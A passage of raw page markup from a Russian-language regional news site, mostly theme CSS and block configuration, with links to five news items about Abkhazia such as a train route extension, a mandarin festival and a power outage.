ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:10px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:14px!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:5px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_211 .td-image-wrap{padding-bottom:110%}.tdi_211 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_211 .td-image-container,.ie11 .tdi_211 .td-image-container{flex:0 0 auto}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-10px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_211=new tdBlock();block_tdi_211.id="tdi_211";block_tdi_211.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-5780","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_211","tdc_css_class":"tdi_211","tdc_css_class_style":"tdi_211_rand_style"}';block_tdi_211.td_column_number="1";block_tdi_211.block_type="td_flex_block_1";block_tdi_211.post_count="5";block_tdi_211.found_posts="436";block_tdi_211.header_color="";block_tdi_211.ajax_pagination_infinite_stop="";block_tdi_211.max_num_pages="88";tdBlocksArray.push(block_tdi_211);</script><div class="td-block-title-wrap"></div><div id=tdi_211 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" class="td-image-wrap " title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/top-view-tangerine-slices-with-kiwi-slices-stand-with-apples-pears-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики">Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/#respond">0</a></span> </span></div><div class="td-excerpt">С начала цитрусового сезона из Абхазии в Россию поставлено...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/" rel="bookmark" class="td-image-wrap " title="Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2026-01-07_15-28-39-696x392.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/" rel="bookmark" title="Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»">Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/#respond">0</a></span> </span></div><div class="td-excerpt">В Сухуме торжественно открылся второй фестиваль «Мандарин». Церемония на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/" rel="bookmark" class="td-image-wrap " title="Аварийные службы Абхазии устранили последствия стихии на железной дороге"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/" rel="bookmark" title="Аварийные службы Абхазии устранили последствия стихии на железной дороге">Аварийные службы Абхазии устранили последствия стихии на железной дороге</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/#respond">0</a></span> </span></div><div class="td-excerpt">Специалисты Абхазской железной дороги справились с последствиями стихии, нарушившей...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/" rel="bookmark" class="td-image-wrap " title="Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/tar_8686_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/" rel="bookmark" title="Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию">Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/#respond">0</a></span> </span></div><div class="td-excerpt">Авария на ключевых линиях «Шешелети-1», «Шешелети-2» и «Ачгуара» оставила...</div></div></div></div></div></div><div class="vc_row_inner tdi_213  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_213{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_213,.tdi_213 .tdc-inner-columns{display:block}.tdi_213 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_215  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215 .vc_column-inner>.wpb_wrapper,.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_216 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_216"     ><style>.tdi_216{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_216{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_216{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_216 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_216 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_217{background-color:var(--accent-color-1)}body .tdi_217:before{background-color:var(--accent-color-2)}.tdi_217{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_217,.tdi_217:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_217{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_217 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="5780" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_218" class="tdc-zone"><div class="tdc_zone tdi_219  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_219{min-height:0}.tdi_219{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_220" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_221  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_221,.tdi_221 .tdc-columns{min-height:0}#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_221,.tdi_221 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_221 .tdc-columns{width:100%}.tdi_221:before,.tdi_221:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_221{margin-left:-15px;margin-right:-15px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_221{margin-left:-10px;margin-right:-10px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_221,.tdi_221 .tdc-columns{flex-direction:column}}.tdi_221{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_221 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_221{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_220_rand_style td-element-style" ><style>.tdi_220_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_223 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_223{vertical-align:baseline}.tdi_223>.wpb_wrapper,.tdi_223>.wpb_wrapper>.tdc-elements{display:block}.tdi_223>.wpb_wrapper>.tdc-elements{width:100%}.tdi_223>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_223>.wpb_wrapper{width:auto;height:auto}.tdi_223{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_223{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_225 "><style scoped>@media(min-width:1141px){.tdi_225{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_225{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_225{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_227{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229 .vc_column-inner,.tdi_229 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_230 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_230" ><style>.tdi_230{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_230{margin-left:-4px!important}}@media (max-width:767px){.tdi_230{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_230 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_230 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_230 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_230 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_230 .tdb-cat-sep{font-size:14px;color:#999}.tdi_230 .tdb-cat-sep-svg svg,.tdi_230 .tdb-cat-sep-svg svg *{fill:#999}.tdi_230 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_230{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_230 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_230 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_230 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sochi24.tv/category/uncategorized/" ><span class="tdb-cat-bg"></span>Uncategorized</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_231 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_231" ><style>.tdi_231{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_231 .tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_231 .tdb-title-line:after{height:2px;bottom:40%}.tdi_231 .tdb-title-line{height:50px}.td-theme-wrap 